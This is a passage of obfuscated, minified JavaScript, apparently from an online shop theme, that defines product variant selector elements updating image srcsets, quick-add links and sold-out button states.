_0x4f0a1c=a0_0x36e049;super(),this[_0x4f0a1c(1131)]="variant-selects-",this[_0x4f0a1c(757)]=document[_0x4f0a1c(205)](""+this[_0x4f0a1c(1131)]+this[_0x4f0a1c(570)][_0x4f0a1c(685)]),this[_0x4f0a1c(266)]=!0}}function a0_0xd868(_0x542788,_0x2adaf8){const _0x402406=a0_0x4024();return a0_0xd868=function(_0xd868d6,_0x528791){return _0xd868d6=_0xd868d6-197,_0x402406[_0xd868d6]},a0_0xd868(_0x542788,_0x2adaf8)}customElements[a0_0x36e049(1116)](a0_0x36e049(555),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x231270=a0_0x36e049;super(),this[_0x231270(1161)]=document.getElementById(this.dataset[_0x231270(685)]+_0x231270(355))}[a0_0x36e049(390)](){const _0x3b910f=a0_0x36e049;this[_0x3b910f(425)](),this[_0x3b910f(725)](),this[_0x3b910f(1069)](!0,"",!1),this[_0x3b910f(605)](),this.currentVariant?(this[_0x3b910f(960)](),this[_0x3b910f(381)](),this.updateQuickAddUrl(),this[_0x3b910f(1069)](!this[_0x3b910f(591)].available,window[_0x3b910f(501)].soldOut)):(this[_0x3b910f(1069)](!0,"",!0),this[_0x3b910f(212)]())}updateMedia(){const _0x28fede=a0_0x36e049;if(!this[_0x28fede(591)]||!this.currentVariant[_0x28fede(1055)])return;const _0x392326=document[_0x28fede(205)](this[_0x28fede(570)][_0x28fede(685)]+_0x28fede(548));if(!_0x392326)return;const _0x3087f4=this.currentVariant[_0x28fede(1055)].preview_image,_0x282e9a=_0x3087f4.src[_0x28fede(265)]("?")[0],_0x12043c=[165,360,533,720,940,1066],_0x1d2d7e=_0x12043c[_0x28fede(791)](_0xc47aff=>_0x3087f4[_0x28fede(907)]>=_0xc47aff).map(_0x33a529=>_0x282e9a+_0x28fede(916)+_0x33a529+" "+_0x33a529+"w")[_0x28fede(769)](", ");_0x392326[_0x28fede(300)]=_0x1d2d7e+", "+_0x282e9a+" "+_0x3087f4[_0x28fede(907)]+"w",_0x392326[_0x28fede(1168)]=_0x282e9a+_0x28fede(560)}[a0_0x36e049(583)](){const _0x444d69=a0_0x36e049;!this[_0x444d69(591)]||!this[_0x444d69(1161)]||(this[_0x444d69(1161)][_0x444d69(570)][_0x444d69(698)]=this[_0x444d69(570)][_0x444d69(592)]+_0x444d69(291)+this[_0x444d69(591)].id)}}customElements[a0_0x36e049(1116)](a0_0x36e049(408),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/50/assets/main.js.map?v=40526192070398703161766199525
